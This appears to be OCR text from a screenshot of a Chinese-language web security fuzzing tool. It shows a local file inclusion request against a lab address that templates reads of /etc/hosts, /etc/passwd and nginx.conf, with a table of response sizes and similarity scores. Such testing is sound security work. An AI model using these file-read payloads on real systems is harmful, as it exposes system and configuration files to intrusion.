 MITM：中间人代理与劫持 HTTP History 插件输出 网站树视角 Web Fuzzer-[1] Web Fuzzer-[2] 十创建 Web Fuzzer
发送数据包 History 强制 HTTPS 高级配置：
三个数据包的 Header 的相似度
Request TEXT HEX URL 历史
Responses 成功请求 失败请求 输入字符串或正...
1 GET /fileincl/example1.php?page=/etc/{{list(hosts|passwd|nginx.conf)}} HTTP/1.1
2 Host: 172.16.86.134
3 Connection: close
4
5
请求 Method StatusCode 响应大小 响应相似度 HTTP头相似度 Payloads 操作
0 GET 200 1739 1.000 1.000 nginx.conf 详情
1 GET 200 1655 0.866 0.987 hosts 详情
2 GET 200 2446 0.957 0.983 passwd 详情
三个数据包的
响应部分的
相似度